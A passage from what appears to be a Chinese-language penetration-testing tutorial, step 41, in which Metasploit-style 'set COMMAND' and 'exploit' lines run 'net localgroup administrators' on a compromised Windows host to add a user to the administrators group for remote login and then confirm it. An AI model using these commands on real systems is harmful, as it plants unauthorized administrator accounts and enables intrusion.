

41、继续输入以下命令,将我们所添加的用户加入管理员用户组里面:

set COMMAND net localgroup administrators jingyu /add //将我们刚才添加的用户给添加进管理员用户组里面,不然我们添加的那个账户是远程登陆不了的

exploit //执行

set COMMAND net localgroup administrators //这条命令用于查看我们的用户是否成功添加进管理员用户组里面

exploit //执行

可以看到此时我们的用户已经成功被添加进管理员的用户组里面了:

浙公网安备 33010602011771号

浙公网安备 33010602011771号